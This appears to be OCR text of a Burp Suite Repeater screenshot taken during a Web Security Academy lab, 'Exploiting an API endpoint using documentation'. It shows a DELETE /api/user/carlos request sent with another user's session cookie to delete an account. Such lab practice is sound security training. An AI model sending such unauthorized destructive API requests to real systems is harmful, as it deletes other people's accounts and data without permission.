 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Logger Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a380005031475c1803d80b5005... HTTP/2
Request Response
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0a380005031475c1803d80b500580057.web-security-academy.net
3 Cookie: session=q8bNNSVYtAsbYFYe2DQEwjhS2rcR4LaA
4 Content-Length: 23
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
8 Content-Type: text/plain;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a380005031475c1803d80b500580057.web-security-academy.ne
t
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a380005031475c1803d80b500580057.web-security-academy.ne
t/my-account
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Inspector
Notes
Custom actions
Ready
Event log All issues Memory: 171.6MB of 7.70GB Disabled
Exploiting an API endpoint usin
https://0a380005031475c1803d80b500580057.web-secu...
Web Security
Academy
Exploiting an API endpoint
using documentation
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Your email is: dog@dog.dog
Email
Update email